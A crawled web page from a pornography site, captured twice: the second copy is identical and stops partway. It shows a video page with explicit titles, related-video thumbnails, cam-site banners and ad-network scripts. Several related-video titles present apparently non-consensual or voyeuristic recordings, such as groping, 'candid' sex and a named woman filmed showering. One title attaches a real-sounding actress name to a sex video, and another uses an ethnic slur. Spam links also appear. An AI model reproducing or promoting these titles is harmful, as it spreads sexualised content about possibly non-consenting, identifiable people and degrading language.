

--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/video/3824942639482964714/
body_size: 4459
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Desi aunty pissing - Xxx From Indian - Indian Pron Xxx Sex</title>
        <meta name="description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        
<link rel="alternate" hreflang="en" href="/en/video/3824942639482964714/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942639482964714/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/video/3824942639482964714/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Desi aunty pissing" />
        <meta property="og:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="og:site_name" content="Desi Sex Scandals" />
        <meta property="og:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="video:duration" content="PT0M19S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta name="twitter:title" content="Desi aunty pissing" />
        <meta name="twitter:site" content="desisexscandals.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d">
        <meta name="twitter:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://desisexscandals.net/en/video/3824942639482964714/",
  "contentUrl": "https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d",
  "name": "Desi aunty pissing",
  "description": "Desi aunty pissing",
  "thumbnailUrl": "https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg",
  "uploadDate": "2017-10-19T19:12:28+00:00",
  "duration": "PT0M19S",
  "publisher": {"@type": "Organization", "name": "desisexscandals.net"} 
}

</script>
    </head>
    <body>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>Desi aunty pissing</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 129558</span>
                                    <span><i class="la la-clock"></i> 0:19</span>
                                    <span><i class="la la-cloud-upload"></i> 19.10.2017</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15327674138068916943/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs//943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:55</span>
                            </div>
                            <p>Injection uncle fucking chubby aunty part1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4999</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640022645858/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0cb6c62" src="/thumbs//858/3824942640022645858_0.jpg" alt="xvideos.com 2dfc7311300def9ae41264e3e2907dbd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>xvideos.com 2dfc7311300def9ae41264e3e2907dbd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227829</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894372578939/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510fba067b" src="/thumbs//939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:26</span>
                            </div>
                            <p>Amazing hot indian aunty has sex session </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7774</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4780443949385338077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42578c71afc74cdd" src="/thumbs//77/4780443949385338077_0.jpg" alt="tamil beatiful girl sex film click hear ; https://za.gl/keA5p" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:34</span>
                            </div>
                            <p>tamil beatiful girl sex film click hear ; https://za.gl/keA5p</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640129430044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs//44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2514</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637021506945/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101de9ad81" src="/thumbs//945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Desi Aunty Biwi groped by local man</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14423983093233585654/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c82c4833a66d8df6" src="/thumbs//654/14423983093233585654_0.jpg" alt="Delhi Business Man In Hotel - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Delhi Business Man In Hotel - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134507</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4928608592421902101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4465ef66e43ed715" src="/thumbs//101/4928608592421902101_0.jpg" alt="cute Desi indian bollywood model Alia Advani in bathroom taking shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:11</span>
                            </div>
                            <p>cute Desi indian bollywood model Alia Advani in bathroom taking shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13114896396680421462/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b60178c97e2fe056" src="/thumbs//462/13114896396680421462_0.jpg" alt="Indian Couple Candid Sex - Movies. video3porn3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Indian Couple Candid Sex - Movies. video3porn3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9574616331442390172/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84dfded33047049c" src="/thumbs//172/9574616331442390172_0.jpg" alt="Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:19</span>
                            </div>
                            <p>Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5286535909953362876/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="495d8c669d1ddbbc" src="/thumbs//876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:57</span>
                            </div>
                            <p>Paki NRI in UK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117228</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b2befc76dc042a0925565bfc0c6d3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/video/3824942639482964714/js/jquery.min.js
body_size: 4284
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Desi aunty pissing - Xxx From Indian - Indian Pron Xxx Sex</title>
        <meta name="description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        
<link rel="alternate" hreflang="en" href="/en/video/3824942639482964714/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942639482964714/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/video/3824942639482964714/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Desi aunty pissing" />
        <meta property="og:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="og:site_name" content="Desi Sex Scandals" />
        <meta property="og:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="video:duration" content="PT0M19S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta name="twitter:title" content="Desi aunty pissing" />
        <meta name="twitter:site" content="desisexscandals.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d">
        <meta name="twitter:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://desisexscandals.net/en/video/3824942639482964714/",
  "contentUrl": "https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d",
  "name": "Desi aunty pissing",
  "description": "Desi aunty pissing",
  "thumbnailUrl": "https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg",
  "uploadDate": "2017-10-19T19:12:28+00:00",
  "duration": "PT0M19S",
  "publisher": {"@type": "Organization", "name": "desisexscandals.net"} 
}

</script>
    </head>
    <body>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>Desi aunty pissing</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 129558</span>
                                    <span><i class="la la-clock"></i> 0:19</span>
                                    <span><i class="la la-cloud-upload"></i> 19.10.2017</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
